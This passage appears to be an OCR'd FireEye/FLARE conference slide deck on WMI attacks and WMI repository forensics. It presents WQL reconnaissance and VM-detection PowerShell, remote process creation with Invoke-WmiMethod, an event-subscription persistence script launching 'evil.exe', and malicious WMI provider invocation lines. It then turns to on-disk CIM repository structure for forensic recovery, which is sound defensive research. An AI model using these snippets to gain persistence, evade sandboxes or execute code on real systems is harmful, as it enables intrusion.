| 4           | System                                                                             | 507          | 241664             | 1441792     | 192.168            |
| 232         | smss.exe                                                                           | 29           | 684032             | 3096576     | 192.168            |
| 320         | csrss.exe                                                                          | 547          | 2867200            | 33828864    | 192.168            |
| 372         | csrss.exe                                                                          | 261          | 13086720           | 51609600    | 192.168            |
| 380         | wininit.exe                                                                        | 76           | 2744320            | 33660928    | 192.168            |
| 436         | winlogon.exe                                                                       | 109          | 3932160            | 41578496    | 192.168            |
| 476         | services.exe                                                                       | 190          | 5799936            | 37363712    | 192.168            |
| 484         | lsass.exe                                                                          | 611          | 6672384            | 32768000    | 192.168            |
| 516         | lsm.exe                                                                            | 143          | 2543616            | 15011840    | 192.168            |
| 600         | svchost.exe                                                                        | 355          | 6316032            | 39587840    | 192.168            |
| 668         | svchost.exe                                                                        | 264          | 5439488            | 28577792    | 192.168            |
| 716         | svchost.exe                                                                        | 393          | 10043392           | 52105216    | 192.168            |
| 824         | svchost.exe                                                                        | 606          | 9134080            | 87629824    | 192.168            |
| 872         | svchost.exe                                                                        | 124          | 4571136            | 27308032    | 192.168            |

FireEye

### **Remote WMI Protocols – WinRM/PowerShell Remoting**

```
Command Prompt
                                                                                     C:\>winrm enumerate wmicimv2/Win32_Process -a:Negotiate -u:Administrator -r:192.
168.72.135
Enter the password for 'Administrator' to connect to '192.168.72.135':
Win32_Process
    Caption = System Idle Process
    CommandLine = null
    CreationClassName = Win32_Process
    CreationDate = null
    CSCreationClassName = Win32_ComputerSystem
    CSName = WIN-B85AAA7ST4U
    Description = System Idle Process
    ExecutablePath = null
    ExecutionState = null
    Handle = 0
    HandleCount = 0
    InstallDate = null
    Kerne]ModeTime = 1709372533446
    MaximumWorkingSetSize = null
    MinimumWorkingSetSize = null
    Name = System Idle Process
OSCreationClassName = Win32_OperatingSystem
OSName = Microsoft Windows 7 Professional N |C:\Windows|\Device\Harddisk0\Pa -
```

# WMI Attack Lifecycle



#### WMI Attacks

- From an attackers perspective, WMI can be used but is not limited to the following:
  - Reconnaissance
  - VM/Sandbox Detection
  - Code execution and lateral movement
  - Persistence
  - Data storage
  - C2 communication



### WMI Attacks – Reconnaissance

- Host/OS information: ROOT\CIMV2:Win32 OperatingSystem, Win32 ComputerSystem
- File/directory listing: ROOT\CIMV2:CIM DataFile
- Disk volume listing: ROOT\CIMV2:Win32 Volume
  - Registry operations: ROOT\DEFAULT:StdRegProv
- Running processes: ROOT\CIMV2:Win32 Process
  - Service listing: ROOT\CIMV2:Win32 Service
  - Event log: ROOT\CIMV2:Win32\_NtLogEvent
- Logged on accounts:
- Mounted shares:
- Installed patches:
- Installed AV:

- ROOT\CIMV2:Win32 LoggedOnUser
  - ROOT\CIMV2:Win32 Share
- ROOT\CIMV2:Win32 QuickFixEngineering
  - ROOT\SecurityCenter[2]:AntiVirusProduct





#### Sample WQL Queries

SELECT \* FROM Win32\_ComputerSystem WHERE TotalPhysicalMemory < 2147483648
SELECT \* FROM Win32 ComputerSystem WHERE NumberOfLogicalProcessors < 2</pre>

Example

```
$VMDetected = $False
$Arguments = @{
    Class = 'Win32_ComputerSystem'
    Filter = 'NumberOfLogicalProcessors < 2 AND TotalPhysicalMemory < 2147483648'
}
if (Get-WmiObject @Arguments) { $VMDetected = $True }</pre>
```



#### Sample WQL Queries

SELECT \* FROM Win32\_NetworkAdapter WHERE Manufacturer LIKE "%VMware%"
SELECT \* FROM Win32\_BIOS WHERE SerialNumber LIKE "%VMware%"
SELECT \* FROM Win32\_Process WHERE Name="vmtoolsd.exe"
SELECT \* FROM Win32\_NetworkAdapter WHERE Name LIKE "%VMware%"

Example

#### \$VMwareDetected = \$False

\$VMAdapter = Get-WmiObject Win32\_NetworkAdapter -Filter 'Manufacturer LIKE "%VMware%" OR Name LIKE "%VMware%"' \$VMBios = Get-WmiObject Win32\_BIOS -Filter 'SerialNumber LIKE "%VMware%"' \$VMToolsRunning = Get-WmiObject Win32\_Process -Filter 'Name="vmtoolsd.exe"'

if (\$VMAdapter -or \$VMBios -or \$VMToolsRunning) { \$VMwareDetected = \$True }

#### WMI Attacks – Code Execution and Lateral Movement

| Windows PowerShell            |                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
|                               | niMethod -Class Win32_Process -Name Create -ArgumentList 'notepa<br>Name 192.168.72.135 -Credential 'WIN-B85AAA7ST4U\Administrator' |
| GENUS                         | : 2                                                                                                    |
| CLASS<br>SUPERCLASS           | :PARAMETERS                                                                                                    |
| DYNASTY<br>RELPATH            | PARAMETERS                                                                                                    |
| PROPERTY_COUNT                |                                                                                                    |
| DERIVATION<br>SERVER          |                                                                                                    |
| NAMESPACE<br>PATH             |                                                                                                    |
| ProcessId                     | 340                                                                                                    |
| ReturnValue<br>PSComputerName | : 0                                                                                                    |
|                               |                                                                                                    |



#### WMI Attacks – Persistence

\$filterName = 'BotFilter82'

```
$consumerName = 'BotConsumer23'
```

```
$exePath = 'C:\Windows\System32\evil.exe'
```

```
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320"</pre>
```

```
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace
"root\subscription" -Arguments
@{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query}
-ErrorAction Stop
```

\$wMIEventConsumer = Set-wmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=\$consumerName;ExecutablePath=\$exePath;CommandLineTemplate=\$exePath}

Set-WmiInstance -Class \_\_\_FilterToConsumerBinding -Namespace "root\subscription"
-Arguments @{Filter=\$WMIEventFilter;Consumer=\$WMIEventConsumer}



#### WMI Attacks – Data Storage

\$StaticClass = New-Object System.Management.ManagementClass('root\cimv2', \$null, \$null)
\$StaticClass.Name = 'Win32\_EvilClass'

```
$StaticClass.Put()
```

```
$StaticClass.Properties.Add('EvilProperty' , 'This is not the malware you're looking
for')
```

\$StaticClass.Put()

| Windows Powe                                                        | 177A-12                                                                                                    | - • × |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| PS C:\> ([                                                          | <pre>wmiClass] 'Win32_EvilClass').Properties['EvilProperty']</pre>                                                                  | ń     |
| Name<br>Value<br>Type<br>IsLocal<br>IsArray<br>Origin<br>Qualifiers | : EvilProperty<br>: This is not the malware you're looking for<br>: String<br>: True<br>: False<br>: Win32_EvilClass<br>: {CIMTYPE} |       |

# WMI Providers



### **WMI Providers**

- COM DLLs that form the backend of the WMI architecture
- Nearly all WMI objects and their method are backed by a provider
- Unique GUID associated with each provider
- GUIDs may be found in MOF files or queried programmatically
- GUID corresponds to location in registry
  - HKEY\_CLASSES\_ROOT\CLSID\<GUID>\InprocServer32 (default)
- Extend the functionality of WMI all while using its existing infrastructure
- New providers create new \_\_\_Win32Provider : \_\_\_Provider instances
- Unique per namespace



### **WMI Providers**

- Get-WmiProvider.ps1
  - https://gist.github.com/mattifestation/2727b6274e4024fd2481

| 🛃 Administrator: Wind                     | ows PowerShell                                                                                                    |   |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| PS C:\> \$Prov                            | vider   fl *                                                                                                    |   |
| Namespace<br>ProviderName<br>CLSID<br>Dll | : ROOT\subscription<br>: LogFileEventConsumer<br>: {266c72d4-62e8-11d1-ad89-00c04fd8fdff}<br>: C:\Windows\system32\wbem\wbemcons.dll    |   |
| Namespace<br>ProviderName<br>CLSID<br>Dll | : ROOT\subscription<br>: ActiveScriptEventConsumer<br>: {266c72e7-62e8-11d1-ad89-00c04fd8fdff}<br>:                                     |   |
| Namespace<br>ProviderName<br>CLSID<br>Dll | : ROOT\subscription<br>: NTEventLogEventConsumer<br>: {266c72e6-62e8-11d1-ad89-00c04fd8fdff}<br>: C:\Windows\system32\wbem\wbemcons.dll | 4 |



### **Malicious WMI Providers**

- This was merely a theoretical attack vector until recently...
- EvilWMIProvider by Casey Smith (@subTee)
  - https://github.com/subTee/EvilWMIProvider
  - PoC shellcode runner
  - Invoke-WmiMethod -Class Win32\_Evil -Name ExecShellcode -ArgumentList @(0x90, 0x90, 0x90), \$null
- EvilNetConnectionWMIProvider by Jared Atkinson (@jaredcatkinson)
  - https://github.com/jaredcatkinson/EvilNetConnectionWMIProvider
  - PoC PowerShell runner and network connection lister
  - Invoke-WmiMethod -Class Win32\_NetworkConnection -Name RunPs -ArgumentList 'whoami', \$null
  - Get-WmiObject -Class Win32\_NetworkConnection



# WMI Forensics



#### **WMI Forensics - Motivation**

- With online systems: use WMI to query itself
  - Enumerate filter to consumer bindings
  - Query WMI object definitions for suspicious events
- CIM repository is totally undocumented
  - objects.data, index.btr, mapping#.map
- Today, forensic analysis is mostly hypothesize and guess:
  - Copy CIM repository to a running system, or
  - strings.exe **ON** objects.data



### **WMI Implementation on Disk**

- WMI "providers" register themselves to expose query-able data
  - Object-oriented type hierarchy: Namespaces, Classes, Properties, Methods, Instances, References
  - CIM (Common Information Model) repository : %SystemRoot%\WBEM\Repository
    - Objects.data
    - Mapping1.map, Mapping2.map, Mapping3.map
    - index.btr
    - mapping.ver Only in XP, specifies the index of the current mapping file
  - HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\WBEM



# **WMI Repository**



FLARE 61

# WMI Repository – Artifact Recovery Methodology

- Construct the search string, taking into consideration the artifact's namespace, class, name
  - Stay tuned
- Perform a search in the index.btr
  - Logical Page #
  - Artifact's Record Identifier
  - Artifact's Record Size
- Based on the Logical Page #, determine the Physical Page # from the objects.data Mapping in Mapping#.map
- Find the Record Header based on the Artifact's Record Identifier in the page discovered at previous step in objects.data
- Validate the size in the Record Header matches Artifact's Record Size in index.btr found string
- Record Offset in the Record Header represents the offset in the current page of the Artifact



#### **Objects.data – Structure**

- Paged
- Page Size = 0x2000
- Physical Offset = PageNumber x PageSize
- Most of the pages contain records
  - Record Headers
    - Size = 0x10
    - Last Record Header contains only 0s
  - Records
- A record with size greater than the Page Size always starts in an empty page
  - Use the Mapping file to find the rest of the record's chunks



#### **Objects.data – Page Structure**

| Offset   | RecID       | RecOffset   | RecSize     | CRC32       |                     |
|----------|-------------|-------------|-------------|-------------|---------------------|
| 00576000 | 22 36 0D 00 | 90 00 00 00 | 79 09 00 00 | 7A F6 24 08 | First Record Header |
| 00576010 | 12 9C 12 00 | 09 0A 00 00 | 1B 03 00 00 | 82 F0 06 98 |                     |
| 00576020 | FD 6E 12 00 | 24 0D 00 00 | 10 08 00 00 | 66 69 33 ØF |                     |
| 00576030 | E4 57 12 00 | 34 15 00 00 | EC 02 00 00 | CB F6 2E 50 |                     |
| 00576040 | F0 4B 12 00 | 20 18 00 00 | 9F 03 00 00 | 02 A9 E8 B7 |                     |
| 00576050 | 90 AE 75 00 | BF 1B 00 00 | 8C 01 00 00 | 51 29 81 94 |                     |
| 00576060 | 5C DB 75 00 | 4B 1D 00 00 | 3F 01 00 00 | 65 60 69 9E |                     |
| 00576070 | 34 21 76 00 | 8A 1E 00 00 | 52 01 00 00 | E2 73 5A 5C |                     |
| 00576080 | 00 00 00 00 | 00 00 00 00 | 00 00 00 00 | 00 00 00 00 | Last Record Header  |
| 00576090 | 0E 00 00 00 | 42 00 69 00 | 6E 00 64 00 | 69 00 6E 00 |                     |
| 005760A0 | 67 00 45 00 | 6C 00 65 00 | 6D 00 65 00 | 6E 00 74 00 | First Record        |

FLARE

- Record Header : RecID, RecOffset, RecSize, Crc32 (16 bytes)
- First Record starts immediately after last Record Header
- CRC32 is only stored in the Record Header in Repos under XP FireEve

Copyright © 2015, FireEye, Inc. All rights reserved.

# Mapping#.map

- Up to 3 mapping files
- In XP Mapping.ver specifies the index of the most current Mapping file
- Consists of:
  - Objects.data Mapping data
  - Index.btr Mapping data
- Logical Page# = Index in Map



# Mapping#.map - Mapping data

- Start Signature: 0xABCD
- Header:
  - Revision
  - PhysicalPagesCount
  - MappingEntriesCount
- Mapping Data
- FreePages Mapping Size
- FreePages Mapping Data
- End Signature : 0xDCBA



#### Mapping#.map – Header and Mapping Data







#### Index.btr

- B-Tree on disk
- Paged
- PageSize = 0x2000
- Physical Offset = PageNumber x PageSize
- Root of the Tree
  - In XP => Logical Page Number = the DWORD at offset 12 in Logical Page 0
  - In Vista and Up => Logical Page Number = Logical Page 0
  - Use the Index.btr Mapping Data in Mapping#.map to find out the Physical Page



### Index.btr - Page

- A page consists of:
  - Header
  - List of logical page numbers => Pointers to next level nodes
  - List of Offset Pointers to Search String Records
  - Search String Records
  - List of Offset Pointers to Strings
  - Strings



#### Index.btr – Root Page Details



FireEye

 $NS\_86C68CC88277F15FBE6F6D9A6A2F560A \setminus CD\_664CD9E2C7D754A73EB4A3A96A26EC1F.94.643943.2401$ 

NS\_AC3EFBD18065EBF47BE8D9592C429C5D\CR\_0745D601E1DB31037467E0E38D7FDE78\C\_A5FA2E1D2577F4AB73FA15C472A4E20F

NS DA2786B86FA728AF4EC85C5CD54B08B4\CI E5844D1645B0B6E6F2AF610EB14BFC34\IL 128EEC47D4531D375BDDA1F80572F1BD.432.760489.124

NS\_DD73323810DAB2D362482D85928C165A\CR\_C8B9953EB5EED0311056ABF97FEC9050\R\_D5822A799D84E28E59DFC01F4399BACE



# MOF Managed Object Format

Copyright © 2015, FireEye, Inc. All rights reserved.

## **MOF – Primitives**

- Object Oriented Hierarchy consisting of:
  - Namespaces
  - Classes
  - Instances
  - References
  - Properties
  - Qualifiers



## **MOF – Namespaces**

Namespace Declaration - #pragma namepace (\\<computername>\<path>)

// Namespace Declaration : root\subscription namespace.
#pragma namespace ("\\\\.\\Root\\subscription")

- Namespace Definition a way to create new namespaces
  - \_\_\_namespace class representing a namespace

```
#pragma namespace("\\\\.\\root\\default")
```

```
//Namespace definition : Namespace NewNS defined in root\\default
instance of __namespace
{
     Name = "NewNS";
};
```



## **MOF – Classes/Properties/References**

- Class definition:
  - A list of qualifiers
    - abstract, dynamic, provider
  - Class name
  - A list of properties
  - A list of references to instances

- Property definition:
  - A list of qualifiers
    - type, primary key, locale
  - Property name
- Reference definition:
  - Class referenced
  - Reference name



Copyright © 2015, FireEye, Inc. All rights reserved.

```
namespace_declaration
[class qualifiers]
class class_name {
    property_1,
    ...
    property_n,
    reference_1,
    ...
    reference_n
};
```

[property qualifiers] prop\_type prop\_name

class\_name ref reference\_name

## **MOF – Example**

```
#pragma namespace("\\\\.\\root\\default")
//class definition: ExitingClass in root\default namespace
class ExistingClass {
        [key] string
                                        Name;
                                        Description:
                string
};
//class definition: NewClass in root\default namespace
[dynamic] //class instances are created dynamically
class NewClass
        [key]
               string
                                        Name;
                uint8[]
                                        Buffer;
                                        Modified;
                datetime
                ExistingClass ref
                                        NewRef;
};
```



## **MOF – Instances**

- Instance declarations:
  - Property name = Property value
  - Reference name = Class instance referenced

```
#pragma namespace("\\\\.\\root\\default")
instance of ExistingClass {
    Name = "ExisitingClassName";
    Description = "ExisitingClassDescription";
};
instance of NewClass {
    Name = "NewClassName";
    Buffer = {0x00, 0x11, 0x22, 0x33};
    Modified = "1/20/2015 11:56:32";
    NewRef = "ExistingClass = \"ExisitingClassName\""
};
```

## **MOF – Full Example**

```
#pragma namespace("\\\\.\\root\\default")
class ExistingClass {
         [key]
                  string
                                               Name;
                   string
                                               Description;
};
[dynamic]
class NewClass
         [key]
                  string
                                               Name;
                                               Buffer;
Modified;
                   uint8[]
                   datetime
                   ExistingClass ref
                                               NewRef;
};
instance of ExistingClass {
                            = "ExisitingClassName";
= "ExisitingClassDescription";
         Name
         Description
};
instance of NewClass {
                            = "NewClassName";
         Name
                           = {0x00, 0x11, 0x22, 0x33};
= "1/20/2015 11:56:32";
= "ExistingClass = \"ExisitingClassName\"";
         Buffer
         Modified
         NewRef
};
```

# Representation of MOF Primitives

Copyright © 2015, FireEye, Inc. All rights reserved.

## **Representation of MOF Primitives - Algorithm**

- Transform the input string to UPPER CASE
- In Windows XP
  - Compute MD5 hash
- In Windows Vista and up
  - Compute SHA256 hash
- Convert the hash to string



#### **Representation of MOF Primitives – Namespaces**

- Compute hash for the namespace name, i.e. "ROOT\DEFAULT" and prepend "NS\_"
  - NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash for the \_\_\_\_namespace, i.e. ``\_\_\_NAMESPACE" and prepend "CI\_\_"
  - CI\_E5844D1645B0B6E6F2AF610EB14BFC34
- Compute hash for the instance name, i.e "NEWNS" and prepend "IL\_"
  - IL\_14E9C7A5B6D57E033A5C9BE1307127DC
- Concatenated resulting string using "\" as separator
  - NS\_<parent\_namespace\_hash>\Cl\_<\_\_namespace\_hash>\IL\_<instance\_name\_hash>



## **Representation of MOF Primitives – Namespaces**

```
#pragma namespace("\\\\.\\root\\default")
instance of __namespace
{
          Name = "NewNS";
};
```

NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0\ CI\_E5844D1645B0B6E6F2AF610EB14BFC34\ IL\_14E9C7A5B6D57E033A5C9BE1307127DC md5("ROOT\DEFAULT")
md5("\_\_NAMESPACE")
md5("NEWNS")

NS\_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\ sha256("ROOT\DEFAULT") CI\_64659AB9F8F1C4B568DB6438BAE11B26EE8F93CB5F8195E21E8C383D6C44CC41\ sha256("\_\_NAMESPACE") IL\_51F0FABFA6DDA264F5599F120F7499957E52B4C4E562B9286B394CA95EF5B82F sha256("NEWNS")



## **Representation of MOF Primitives – Class Definitions**

- Compute hash of the namespace name, i.e. "ROOT\DEFAULT" and prepend "NS\_"
  - NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash of the class name, i.e. "EXISTINGCLASS" and prepend "CD\_"
  - CD\_D39A5F4E2DE512EE18D8433701250312
- Compute hash of the parent class name, i.e "" (empty string) and prepend "CR\_"
  - CR\_D41D8CD98F00B204E9800998ECF8427E
- Compute hash of the class name, i.e. "EXISTINGCLASS" and prepend "C\_"
  - C\_D39A5F4E2DE512EE18D8433701250312
- Concatenated resulting string using "\" as separator
  - NS\_<namespace\_hash>\CD\_<class\_name\_hash>
  - NS\_<namespace\_hash>\CR\_<base\_class\_name\_hash>\C\_<class\_name\_hash>



#### **Representation of MOF Primitives – Class Definitions**

```
#pragma namespace("\\\\.\\root\\default")
class ExistingClass {
        [key]
                 string
                                           Name;
                                          Description;
                 string
};
                                                                             md5("ROOT\DEFAULT")
md5("EXISTINGCLASS")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0\
CD D39A5F4E2DE512EE18D8433701250312
                                                                             md5("ROOT\DEFAULT")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0\
CR_D41D8CD98F00B204E9800998ECF8427E\
                                                                             md5("")
                                                                             md5("EXISTINGCLASS")
C_D39A5F4E2DE512EE18D8433701250312
                                                                             sha256("ROOT\DEFAULT")
sha256("EXISTINGCLASS")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4
CD DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\
                                                                             sha256("ROOT\DEFAULT")
CR_E3B0C44298FC1C149AFBF4C8996FB92427AE41E4649B934CA495991B7852B855
                                                                             sha256("")
                                                                             sha256("EXISTINGCLASS")
C DD0c18c95BB8322AF94B77c4B9795BE138A3Bc690965DD6599cED06Dc300DE26
```



## **Representation of MOF Primitives – Class with Refs Definitions**

- Construct additional string path describing the reference member
- Compute hash of the referenced class namespace, i.e. "ROOT\DEFAULT" and prepend "NS\_"
  - NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash of the referenced class name, i.e. "EXISTINGCLASS" and prepend "CR\_"
  - CR\_D39A5F4E2DE512EE18D8433701250312
- Compute hash of the class name, i.e "NEWCLASS" and prepend "R\_"
  - R\_D41D8CD98F00B204E9800998ECF8427E
- Concatenated resulting strings using "\" as separator
  - NS\_<namespace\_hash>\CR\_<reference\_class\_name\_hash>\R\_<class\_name\_hash>



#### **Representation of MOF Primitives – Class with Refs Definitions**

```
#pragma namespace("\\\\.\\root\\default")
[dvnamic]
class NewClass
        [key]
                string
                                        Name:
                uint8[]
                                         Buffer;
                                        Modifiéd:
                datetime
                ExistingClass
                                ref
                                        NewRef:
};
                                                                         md5("ROOT\DEFAULT")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0
                                                                         md5("NEWCLASS")
CD F41D9A5D9BBFA490715555455625D0A1
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0\
                                                                         md5("ROOT\DEFAULT")
                                                                         md5("")
CR_D41D8CD98F00B204E9800998ECF8427E
                                                                         md5("NEWCLASS")
C F41D9A5D9BBFA490715555455625D0A1
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0
                                                                         md5("ROOT\DEFAULT")
                                                                         md5("EXISTINGCLASS")
CR D39A5F4E2DE512EE18D8433701250312\
                                                                         md5("NEWCLASS")
R_F41D9A5D9BBFA490715555455625D0A1
                                                                         sha256("ROOT\DEFAULT")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4
                                                                         sha256("NEWCLASS")
CD DAA3B7E4B990F470B8CBC2B10205ECE0532A3DA8C499EEA4359166315DD5F7B5
                                                                         sha256("ROOT\DEFAULT")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4
                                                                         sha256("")
CR E3B0C44298FC1C149AFBF4C8996FB92427AE41E4649B934CA495991B7852B855
                                                                         sha256("NEWCLASS")
C DAA3B7E4B990F470B8CBC2B10205ECE0532A3DA8C499EEA4359166315DD5F7B5
                                                                         sha256("ROOT\DEFAULT")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4
                                                                         sha256("EXISTINGCLASS")
CR_DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26
                                                                         sha256("NEWCLASS")
R DAA3B7E4B990F470B8CBC2B10205ECE0532A3DA8C499EEA4359166315DD5F7B5
```



## **Representation of MOF Primitives – Instances**

- Compute hash of the namespace name, i.e. "ROOT\DEFAULT" and prepend "NS "
  - NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash of the class name, i.e. "EXISTINGCLASS" and prepend "CI\_"
  - CI\_D39A5F4E2DE512EE18D8433701250312
- Compute hash of the instance primary key(s) name, i.e "EXISITINGCLASSNAME" and prepend "IL"
  - IL\_AF59EEC6AE0FAC04E5E5014F90A91C7F
- Concatenated resulting string using "\" as separator
  - NS\_<namespace\_hash>\CI\_<class\_name\_hash>\IL\_<instance\_name\_hash>



```
#pragma namespace("\\\\.\\root\\default")|
instance of ExistingClass {
    Name = "ExisitingClassName";
    Description = "ExisitingClassDescription";
};
                                                                                              md5("ROOT\DEFAULT")
md5("EXISTINGCLASS")
md5("EXISTINGCLASSNAME")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0
CI_D39A5F4E2DE512EE18D8433701250312\
IL AF59EEC6AE0FAC04E5E5014F90A91C7F
                                                                                              sha256("ROOT\DEFAULT")
sha256("EXISTINGCLASS")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\
CI_DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26
```

IL B4A9A2529F8293B91E39235B3589B384036C37E3EB7302E205D97CFBEA4E8F86

sha256("EXISTINGCLASSNAME")



## **Representation of MOF Primitives – Instances with Refs**

- Construct additional string path describing the instance reference value
- Compute hash of the referenced class namespace, i.e. "ROOT\DEFAULT" and prepend "NS\_"
  - NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash of the referenced class name, i.e. "EXISTINGCLASS" and prepend "KI"
  - KI\_D39A5F4E2DE512EE18D8433701250312
- Compute hash of the referenced instance primary key name, i.e "EXISITINGCLASSNAME" and prepend "IR\_"
  - IR\_AF59EEC6AE0FAC04E5E5014F90A91C7F
- Concatenated resulting string using "\" as separator
  - NS\_<namespace\_hash>\KI\_<referenced\_class\_name\_hash>\IR\_<referenced\_instance\_name\_hash>\ R\_<reference\_id>



#### **Representation of MOF Primitives – Instances with Refs**

```
#pragma namespace("\\\\.\\root\\default")
instance of NewClass {
                        = "NewClassName";
        Name
                        = {0x00, 0x11, 0x22, 0x33};
= "1/20/2015 11:56:32";
        Buffer
        Modified
                        = "ExistingClass = \"ExisitingClassName\"";
        NewRef
};
                                         md5("ROOT\DEFAULT")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0
                                         md5("NEWCLASS")
CI_F41D9A5D9BBFA490715555455625D0A1
                                         md5("NEWCLASSNAME")
IL_4EED981F16BED7776805E8FFEF013686
                                         md5("ROOT\DEFAULT")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0
                                         md5("EXISTINGCLASS")
KI D39A5F4E2DE512EE18D8433701250312
IR AF59EEC6AE0FAC04E5E5014F90A91C7F
                                         md5("EXISTINGCLASSNAME")
R < id >
                                                                          sha256("ROOT\DEFAULT")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4
                                                                          sha256("NEWCLASS")
CI_DAA3B7E4B990F470B8CBC2B10205ECE0532A3DA8C499EEA4359166315DD5F7B5
                                                                          sha256("NEWCLASSNAME")
IL 9700EA18F5966B9833C3339A1901E33216BADDDEB5BA6AF5D9894F70B3F35837
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4
                                                                          sha256("ROOT\DEFAULT")
                                                                          sha256("EXISTINGCLASS")
